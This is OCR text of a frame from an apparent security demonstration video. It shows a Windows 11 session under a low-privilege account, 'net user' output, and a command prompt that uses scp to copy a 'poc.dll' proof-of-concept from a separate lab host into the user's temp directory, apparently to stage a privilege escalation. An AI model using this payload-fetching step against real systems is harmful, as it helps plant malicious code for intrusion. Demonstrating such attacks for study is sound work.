 Windows 11
Downloads
New
Sort
View
This PC
Local Disk (C:)
Users
low_priv
Downloads
Search Downloads
Name
Date modified
Type
Size
Home
OneDrive
Downloads
Documents
Pictures
Music
Videos
This PC
DVD Drive (D:) esd2
Network
This folder is empty.
Select Command Prompt
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 10/31/2023 10:09:53 AM
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
C:\Users\low_priv>cd %TEMP%
C:\Users\low_priv\AppData\Local\Temp>echo %TEMP%
C:\Users\low_priv\AppData\Local\Temp
C:\Users\low_priv\AppData\Local\Temp>scp root@10.211.55.6:/tmp/poc.dll .
The authenticity of host '10.211.55.6 (10.211.55.6)' can't be established.
ED25519 key fingerprint is SHA256:i8zcsIGVoi88WCWhxrA8JT/aATYpYmpsZ5Ctug2hvV8.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])?
Warning: Permanently added '10.211.55.6' (ED25519) to the list of known hosts.
root@10.211.55.6's password:
poc.dll 100% 85KB 85.1KB/s 00:00
C:\Users\low_priv\AppData\Local\Temp>
https://www.youtube.com/@gemini_security
Activate Windows
Go to Settings to activate Windows.
0 items
Search
10:11 AM
10/31/2023